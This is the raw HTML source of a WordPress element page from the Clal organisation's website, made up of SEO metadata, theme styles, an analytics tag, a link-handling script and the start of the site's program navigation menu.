

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clal.org/elements/footers/contained-footer/page/2/
body_size: 14520
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="pingback" href="https://www.clal.org/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Contained Footer - Clal</title>
	<link rel="canonical" href="https://www.clal.org/elements/footers/contained-footer/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Contained Footer - Clal" />
	<meta name="twitter:site" content="@ClalNY" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.clal.org/elements/footers/contained-footer/","url":"https://www.clal.org/elements/footers/contained-footer/","name":"Contained Footer - Clal","isPartOf":{"@id":"https://www.clal.org/#website"},"datePublished":"2016-08-02T16:14:57+00:00","breadcrumb":{"@id":"https://www.clal.org/elements/footers/contained-footer/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.clal.org/elements/footers/contained-footer/"]}]},{"@type":"BreadcrumbList","@id":"https://www.clal.org/elements/footers/contained-footer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.clal.org/"},{"@type":"ListItem","position":2,"name":"Elements","item":"https://www.clal.org/elements/"},{"@type":"ListItem","position":3,"name":"Footers"}]},{"@type":"WebSite","@id":"https://www.clal.org/#website","url":"https://www.clal.org/","name":"Clal","description":"Making Jewish a public good.","publisher":{"@id":"https://www.clal.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clal.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.clal.org/#organization","name":"Clal","url":"https://www.clal.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.clal.org/#/schema/logo/image/","url":"https://www.clal.org/wp-content/uploads/2017/11/NewLogo.png","contentUrl":"https://www.clal.org/wp-content/uploads/2017/11/NewLogo.png","width":1,"height":1,"caption":"Clal"},"image":{"@id":"https://www.clal.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ClalNY/","https://x.com/ClalNY"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.clal.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Clal &raquo; Feed" href="https://www.clal.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clal &raquo; Comments Feed" href="https://www.clal.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.clal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clal.org%2Felements%2Ffooters%2Fcontained-footer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.clal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clal.org%2Felements%2Ffooters%2Fcontained-footer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-team-css-css' href='https://www.clal.org/wp-content/plugins/awsm-team-pro/css/team.min.css?ver=1.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.clal.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.clal.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-google-font-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.clal.org/wp-content/themes/pillar/style/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-fonts-css' href='https://www.clal.org/wp-content/themes/pillar/style/css/icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-plugins-css' href='https://www.clal.org/wp-content/themes/pillar/style/css/plugins.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-theme-styles-css' href='https://www.clal.org/wp-content/uploads/wp-less/pillar/style/css/theme-b6822deaef.css' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-style-css' href='https://www.clal.org/wp-content/themes/pillar/style.css?ver=6.9' type='text/css' media='all' />
<style id='ebor-style-inline-css' type='text/css'>

				@media all and (max-width: 1024px) {
				  .parallax > .background-image-holder,
				  .parallax .slides li > .background-image-holder {
				    top: 0 !important;
				    transform: none !important;
				    -webkit-transform: none !important;
				    height: 100%;
				  }
				}
			/** nav styling **/
#menu-standard-navigation > li a {
 font-weight: 600;
}

.menu>li ul {
 background: #dbdbdb;
}

.menu>li ul li a {
 color: #232323;
}

.menu>li>ul a {
 opacity: 1;
}

.nav-mobile-toggle.visible-sm.visible-xs:before {
    content: 'Menu';
    display: flex;
    line-height: 0;
    margin-top: 18px;
}

.nav-mobile-toggle i {
 margin-top: 0;
}

.wpb-content-wrapper {
   padding-top:  0px;
}

/** nav transparency fix **/
@media (min-width: 991px) {
   .nav--transparent:not(.nav--fixed) {
      background: #232323 !important;
  }
}
/*# sourceURL=ebor-style-inline-css */
</style>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGJWWC75" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.clal.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGJWWC75");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://www.clal.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.clal.org/wp-json/wp/v2/pages/1213" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clal.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/P9nTNZ-jz' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('www.clal.org') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style data-type="vc_custom-css">.feature-1 i + h4 {
  margin-top: 12px;
  margin-bottom: 12px;
}
.pagination-container {
    display: none;   
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Contained Footer" />
<meta property="og:url" content="https://www.clal.org/elements/footers/contained-footer/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2016-08-02T16:14:57+00:00" />
<meta property="article:modified_time" content="2016-08-02T16:14:57+00:00" />
<meta property="og:site_name" content="Clal" />
<meta property="og:image" content="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Contained Footer" />
<meta name="twitter:image" content="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=240%2C240&amp;ssl=1" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=270%2C270&#038;ssl=1" />
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1465473898191{padding-bottom: 0px !important;}.vc_custom_1465474323705{padding-top: 160px !important;padding-bottom: 60px !important;}.vc_custom_1465474814302{padding-bottom: 220px !important;}.vc_custom_1465474835076{padding-bottom: 0px !important;}.vc_custom_1465475051120{padding-bottom: 70px !important;}.vc_custom_1465474934818{padding-top: 70px !important;padding-bottom: 70px !important;}.vc_custom_1465475092393{padding-top: 70px !important;padding-bottom: 10px !important;}.vc_custom_1465474808912{margin-top: -160px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="paged wp-singular page-template-default page page-id-1213 page-child parent-pageid-355 custom-background paged-2 page-paged-2 wp-theme-pillar  scroll-assist wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

<a href="#" id="top"></a>

<div class="pillar-loader"></div>


<div class="modal-container search-modal" data-modal-id="search-form">
	<div class="modal-content bg-white imagebg" data-width="100%" data-height="100%">
		<div class="pos-vertical-center clearfix">
			<div class="col-md-6 col-md-offset-3 col-sm-8 col-sm-offset-2 text-center">
				<form class="search-form" method="get" id="searchform" action="https://www.clal.org/">
	<div class="input-with-icon">
		<i class="icon-Magnifi-Glass2"></i>
		<input type="text" id="s2" class="mb0" name="s" placeholder="Type here" />
	</div>
</form>			</div>
		</div>
	</div><!--end of modal-content-->
</div><!--end of modal-container-->
<nav class="transition--fade">
	
    <div class="nav-bar nav--absolute nav--transparent" data-fixed-at="200">
    	<div class="nav-inner">
    	
	    	
<div class="nav-module logo-module left">
    <a href="https://www.clal.org/">
    	<img class="logo logo-dark" alt="logo" src="https://www.clal.org/wp-content/uploads/2017/09/logotest93b.png" />
    	<img class="logo logo-light" alt="logo" src="https://www.clal.org/wp-content/uploads/2017/09/logotest93c.png" />
    </a>
</div>	        
	        <div class="nav-float-right">
	        
		        <div class="nav-module menu-module left">
		            <ul id="menu-standard-navigation" class="menu"><li id="menu-item-1646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1646"><a href="https://www.clal.org">Home</a></li>
<li id="menu-item-3397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3397 dropdown"><a href="https://www.clal.org/pages/about/">About</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-3404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3404"><a href="https://www.clal.org/history/team/">Our Team</a></li>
	<li id="menu-item-3405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3405 dropdown"><a href="https://www.clal.org/history/">History</a>
	<ul role="menu" class=" subnav">
		<li id="menu-item-3773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3773"><a href="https://www.clal.org/50th-anniversary-celebration-of-clal/">Celebrating 50 Years of Clal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1644 dropdown"><a>Programs</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-3406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3406"><a href="https://www.clal.org/belonging/">Belonging</a></li>
	<li id="menu-item-3407" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3407"><a href="https://www.clal.org/project/glean/">Glean</a></li>
	<li id="menu-item-3854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://www.clal.org/jewish-work/">Jewish at Work</a></li>
	<li id="menu-item-3575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://www.clal.org/lti/">Leading Through Innovation</a></li>
	<li id="menu-item-3410" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3410"><a href="https://www.clal.org/project/rabbis-without-borders/">Rabbis Without Borders</a></li>
	<li id="menu-item-3409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3409"><a href="https://www.clal.org/spark-3/">SPARK</a></li>
